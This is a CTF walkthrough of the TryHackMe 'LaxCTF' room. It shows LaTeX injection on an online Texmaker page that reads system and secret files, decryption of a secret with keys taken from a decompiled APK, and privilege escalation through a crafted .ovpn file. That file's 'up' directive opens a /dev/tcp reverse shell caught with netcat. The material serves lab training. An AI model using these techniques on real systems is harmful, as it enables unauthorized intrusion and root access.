THM write-up: LaxCTF
6 minutes to read
Link: https://tryhackme.com/room/laxctf
Greetings folks welcome to another Tryhackme walkthrough. Today we are going for a Latex style CTF write-up and this type of CTF quite unique. This room is inspired by internetwache CTF 2016 but the author of the room, stuxnet (the creator of Guatemala boo2root CTF series) modified part of the source code which makes the room more challenging. Talking about user stuxnet, I really admire him with his knowledge. Alright, let’s begin the walkthrough, shall we?
Task 1: Capture the flags
All you have to do is capture both user and root flags. This CTF is much easier compared to the stuxCTF.
Task 1-1: User flag
First and foremost, launch your Nmap network scanner tool with the following command.
nmap -Pn -A -v <Machine IP>

As usual, we have two general open ports available on the machine. Specifically, Port 22 (SSH) and Port 80 (HTTP). Let us skip port 22 first because we are not sure about the login credential.
1) Texmaker

An online Texmaker. Ahh, this reminds me of when I was doing my master research work. Latex is a good source of tool to write documents, papers, and articles. If you are a pentester or student, I highly recommend Latex on your coursework or job. Even though I’m good with latex command but this took me almost 12 hours to solve this challenge. Like I said, hacking is 1000% on critical thinking, not only good skills. A shout out for user stuxnet who hint me something on Moodle and 2009. After a quick google search, I come across the following vulnerability.

We are going to read the passwd file and find out who is inside the machine. Copy the text inside the red box (without the quote) and check the log at the bottom of the screen.

Guess what, we found something holding a secret. For your information, the secret located at /opt/secret directory. Let’s read the file by using the following latex code.
input{/opt/secret}

A PDF file will be generated. Copy the link and check the file up.

Uh-oh, the text is out of bound. To read the full text, simply inspect the element.

Copy the text and save it somewhere else. For your information, this is a 128-bit AES block cipher in CBC mode. Which means, we need a secret key and perhaps a IV to decode the ciphertext. Problem is, where is the key and the VI. Time to bust the directory using the gobuster.

After a few minutes, we got a hidden directory called Google-Earth. Huh, what is inside the directory?
2) APK reverse engineering
We got an apk file inside the directory. Do not bother to install the apps on your cell phone or emulator. This not is not going to work. To check the content inside the APK, we need to use an APK reverse engineering tool, the apktool.
apktool d app-release.apk

A folder will be generated with the APK. The secret key and VI key are located at app-release/smali/com/example/a11x256/my_activity.smali.
Fire up our AES online tool, and input all the information (the ciphertext, secret key and IV). Make sure you select the input text as base64.

We got a string of brainfuck esolang. Decode the esolang using an online tool again and we got the following base64 text.

This is a reverse base64, how I know it? The ‘=’ symbol is at the front of the text. Reverse the test and decode it.

The decoded text is another base64. Keep decoding it until you get the SSH login credential.
3) Capture the flag
Capturing the user flag is never been that interesting. Don’t you think?
Task 1-2: Capture root flag
Time to capture the root flag and end this challenge for good. After a short enumeration, you will notice something out of ordinary inside the crontab file.

Something must be happening inside the run.sh file but we are not sure what is inside it because we do not have the permission to read it. There is one thing the box bug me out, why does the creator put a .ovpn file inside the king’s folder? Something not right.

In addition, the .ovpn is empty. After a short research on OpenVPN vulnerability, I stumbled across this article. I copied and paste the following text with a reverse shell into the tryhackme.ovpn file. For your information, I put the THM server as the remote, check your own OpenVPN tunnel file for the IP and port. I should remain this as a secret. Be sure to change the tunnel IP to capture the shell.
remote <THM IP:port>
dev null
script-security 2
up "/bin/bash -c '/bin/bash -i > /dev/tcp/<Tunnel IP>/4444 0<&1 2>&1&'"
Launch a netcat with port 4444 in your terminal before saving the file.
nc -lvnp 4444

Check the ps to be sure. As I suspected, the run.sh is running the OpenVPN command. Next, check out the netcat.

Bingo! we are now rooted in the machine.
I’m just curios about the run.sh.

Yup, triple confirm.
Conclusion
That’s all for the latex style CTF. Hope you learn something today. See you next time ;)
tags: tryhackme - CTF - recon - privilege_escalate - reverse_engineering - laxThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)